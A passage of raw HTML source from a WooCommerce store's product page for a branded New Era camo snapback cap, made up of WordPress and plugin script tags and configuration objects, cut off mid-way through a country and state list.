US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fshopbkco.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Afalse%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fshopbkco.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22delivered%22%3A%22Delivered%22%2C%22shipped%22%3A%22Shipped%22%2C%22partial-shipped%22%3A%22Partially%20Shipped%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fshopbkco.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-324x324.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Atrue%7D%2C%22siteTitle%22%3A%22BRANDco.%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A8%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fshopbkco.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A281%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fshopbkco.com%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A6%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fshopbkco.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A7%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fshopbkco.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A110583%2C%22title%22%3A%22Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fshopbkco.com%5C%2Fprivacy-policy%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A280619%2C%22title%22%3A%22Terms%20and%20Conditions%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fshopbkco.com%5C%2Fterms-and-conditions%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fshopbkco.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.3.7%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fshopbkco.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.8.3%22%7D' ) );
</script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=508473c3c2ece9af8f8f" id="wc-settings-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=a16aa912ffa0a15063f1" id="wc-blocks-registry-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script id="wc-blocks-middleware-js-before">
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '74b1b330db',
				wcStoreApiNonceTimestamp: '1768902534'
			};
			
</script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=d79dedade2f2e4dc9df4" id="wc-blocks-middleware-js"></script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=c7cac5d19cadee0eb772" id="wc-blocks-data-store-js"></script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/client/admin/sanitize/index.js?ver=555561bffd642731f079" id="wc-sanitize-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=8b64025baef8d338aa5e" id="wc-blocks-components-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=fd501851f2904ac6131a" id="wc-blocks-checkout-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/plugins.min.js?ver=20303a2de19246c83e5a" id="wp-plugins-js"></script>
<script id="woocommerce-flexi-bogo-js-extra">
var bfw_countdown_timer_data = {"ajax_url":"\/?wc-ajax=%%endpoint%%","rules":{"1":{"start_date":"2025-05-23T20:33","end_date":"","active_timer_msg":"","upcoming_timer_msg":"","timer_bg_color":"","timer_text_color":"","timer_mode":"fixed","duration_value":0,"duration_unit":"days","placement":"Cart Page","show_countdown":false,"title":"Name Tags - Buy One Get One 50% Off"}},"expiry":null,"nonce":"da06efbfc1"};
</script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce-flexi-bogo/build/frontend.js?ver=1.7.0" id="woocommerce-flexi-bogo-js"></script>
<script id="metorik-js-js-extra">
var metorik_params = {"source_tracking":{"enabled":true,"cookie_lifetime":6,"session_length":30,"sbjs_domain":false,"cookie_name":"mtk_src_trk"},"cart_tracking":{"enabled":true,"cart_items_count":0,"item_was_added_to_cart":false,"wc_ajax_capture_customer_data_url":"\/?wc-ajax=metorik_capture_customer_data","wc_ajax_email_opt_out_url":"\/?wc-ajax=metorik_email_opt_out","wc_ajax_email_opt_in_url":"\/?wc-ajax=metorik_email_opt_in","wc_ajax_seen_add_to_cart_form_url":"\/?wc-ajax=metorik_seen_add_to_cart_form","add_cart_popup_should_scroll_to":true,"add_cart_popup_placement":"bottom","add_to_cart_should_mark_as_seen":true,"add_to_cart_form_selectors":[".ajax_add_to_cart",".single_add_to_cart_button"]},"nonce":"743410369c"};
</script>
<script src="https://shopbkco.com/wp-content/plugins/metorik-helper/assets/js/metorik.min.js?ver=2.0.10" id="metorik-js-js"></script>
<script src="https://shopbkco.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://shopbkco.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/shopbkco.com\/wp-json\/","nonce":"dce0ed5675","versionString":"wp\/v2\/"};
</script>
<script src="https://shopbkco.com/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/shopbkco.com\/cart\/","is_cart":""};
</script>
<script src="https://shopbkco.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1763004498" id="woo-variation-swatches-js"></script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce-smart-coupons/assets/js/sc-countdown.js?ver=1.0.0" id="wc-sc-countdown-js"></script>
<script id="wc-sc-product-page-gift-form-js-extra">
var wcScProductPageGiftForm = {"ajaxUrl":"https:\/\/shopbkco.com\/wp-admin\/admin-ajax.php","ajaxNonce":"8dc484f0bc","datepickerOptions":{"dateFormat":"MM d, yy","minDate":0,"inline":true,"changeMonth":true,"changeYear":true,"timeInput":true,"currentText":"Now","closeText":"Done","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"amNames":["AM","am"],"pmNames":["PM","pm"],"timeFormat":"h:mm tt","timeSuffix":"","timeOnlyTitle":"Choose Time","timeText":"Time","hourText":"Hour","minuteText":"Minute","secondText":"Second","millisecText":"Millisecond","microsecText":"Microsecond","timezoneText":"Time Zone","isRTL":false},"i18n":{"send":"Send","of":"of","enterRecipientEmail":"Enter recipient e-mail address","writeMessage":"Write a message","pickDeliveryDateTime":"Pick a delivery date & time","giftToPerson":"GIFT to person","sessionSaveFailed":"Session save failed","unknownError":"Unknown error"}};
</script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce-smart-coupons/assets/js/product-page-gift-form.min.js?ver=9.66.0" id="wc-sc-product-page-gift-form-js"></script>
<script id="wc-avatax-frontend-js-extra">
var wc_avatax_frontend = {"ajax_url":"https:\/\/shopbkco.com\/wp-admin\/admin-ajax.php","address_validation_nonce":"9d19dcdfcb","address_validation_countries":"","is_checkout":"","i18n":{"address_validated":"Address validated."},"tax_based_on":"shipping","collect_vat_id_enabled":"","user_id":"0","myaccount_url":"https:\/\/shopbkco.com\/my-account","checkout_url":"https:\/\/shopbkco.com\/checkout","cart_contains_only_virtual_zero":""};
</script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce-avatax/assets/js/frontend/wc-avatax-frontend.min.js?ver=3.6.2" id="wc-avatax-frontend-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
</script>
<script src="https://shopbkco.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.0" id="storefront-navigation-js"></script>
<script src="https://shopbkco.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.5" id="elementor-webpack-runtime-js"></script>
<script src="https://shopbkco.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.5" id="elementor-frontend-modules-js"></script>
<script src="https://shopbkco.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"mega-menu":true},"urls":{"assets":"https:\/\/shopbkco.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/shopbkco.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/shopbkco.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1873f63b6b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":376874,"title":"Keller%20Williams%20Seven%20Hills%20%7C%20New%20Era%20%C2%AE%20Camo%20Flat%20Bill%20Snapback%20Cap%20%7C%20BRANDco.","excerpt":"<p data-pm-slice=\"1 1 []\">New Era \u00ae Camo Flat Bill Snapback Cap<\/p>\r\n<p data-pm-slice=\"1 1 []\">Sleek and understated, this tonal camo cap has urban edge and New Era attitude.\r\nFabric: 100% polyester\r\nStructure: Structured\r\nProfile: High\r\nClosure: 7-position adjustable snap<\/p>","featuredImage":"https:\/\/shopbkco.com\/wp-content\/uploads\/2022\/10\/KW-Seven-Hills_New-Era-Camo-Flat-Bill-Snapback-Cap-1024x683.png"}};
</script>
<script src="https://shopbkco.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.5" id="elementor-frontend-js"></script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/shopbkco.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://shopbkco.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.0" id="storefront-header-cart-js"></script>
<script src="https://shopbkco.com/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.0" id="storefront-handheld-footer-bar-js"></script>
<script id="automatewoo-presubmit-js-extra">
var automatewoo_presubmit_params = {"guest_id":"0","language":"","email_capture_selectors":[".woocommerce-checkout [type=\"email\"]","#billing_email",".automatewoo-capture-guest-email","input[name=\"billing_email\"]"],"checkout_capture_selectors":["billing_first_name","billing_last_name","billing_company","billing_phone","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode"],"ajax_url":"\/product\/keller-williams-seven-hills-new-era-camo-flat-bill-snapback-cap\/?aw-ajax=%%endpoint%%"};
</script>
<script src="https://shopbkco.com/wp-content/plugins/automatewoo/assets/js/automatewoo-presubmit.min.js?ver=6.1.20" id="automatewoo-presubmit-js"></script>
<script src="https://shopbkco.com/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.0" id="storefront-woocommerce-brands-js"></script>
<script id="agentstore-theme-js-js-extra">
var theme = {"ajax":"https:\/\/shopbkco.com\/wp-admin\/admin-ajax.php","security":"e5345e0764","brand":"","is_product_category":"","disable_popup":"1","is_product":"1"};
</script>
<script src="https://shopbkco.com/wp-content/themes/agentstore2/resources/scripts/scripts.min.js" id="agentstore-theme-js-js"></script>
<script src="https://shopbkco.com/wp-content/themes/agentstore2/resources/scripts/script2.js" id="agentstore-scripts-js-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js" id="agentstore-magnific-popup-js-js"></script>
<script src="https://shopbkco.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="storefront-sticky-add-to-cart-js-extra">
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src="https://shopbkco.com/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.6.0" id="storefront-sticky-add-to-cart-js"></script>
<script src="https://pitchprint.io/rsc/js/client.js?ver=6.8.3" id="pitchprint_class-js"></script>
<script src="https://pitchprint.io/rsc/js/noes6.js?ver=6.8.3" id="pitchprint_class_noes6-js"></script>
<script src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de 